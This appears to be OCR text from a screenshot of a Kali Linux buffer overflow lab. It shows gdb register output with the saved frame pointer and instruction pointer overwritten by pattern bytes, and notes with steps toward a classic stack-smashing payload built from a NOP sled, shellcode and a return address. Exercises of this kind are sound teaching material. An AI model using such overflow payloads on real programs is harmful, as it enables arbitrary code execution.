 kali [Running] - Oracle VM VirtualBox
WWW.BANDICAM.COM
File Machine View Input Devices Help
1 2 3 4
2:25
Trash
File System
Home
copy
thientinh@kali: ~/bufferoverflow
File Actions Edit View Help
(gdb) info registers
rax 0x0 0
rbx 0x7fffffffde18 140737488346648
rcx 0x0 0
rdx 0x0 0
rsi 0x5555555592a0 93824992252576
rdi 0x7fffffffdaa0 140737488345760
rbp 0x4343434343434343 0x4343434343434343
rsp 0x7fffffffdd10 0x7fffffffdd10
r8 0x400 1024
r9 0x410 1040
r10 0x1000 4096
r11 0x202 514
r12 0x0 0
r13 0x7fffffffde30 140737488346672
r14 0x555555557dd8 93824992247256
r15 0x7ffff7ffd000 140737354125312
rip 0x444444444444 0x444444444444
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb)
*~/Desktop/copy - Mousepad
File Edit Search View Document Help
23 1.4
24 sudo apt update && apt install gdb -y
25
26 ./buf Hello
27
28 gdb -q buf
29
30
31 1.5
32 set disassembly-flavor intel
33 disass main
34
35
36 1.6
37 run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
38 info registers
39
40 x/100x $rsp-200
41
42
43 1.7
44 run $(python2 -c "print '\x90'*52 + shellcode + 'B'*12 +'C'*8 + '<Một địa chỉ
bất kỳ ở vị trí 0 tới 76 của buffer (viết theo dạng little endian)>'")
Right Ctrl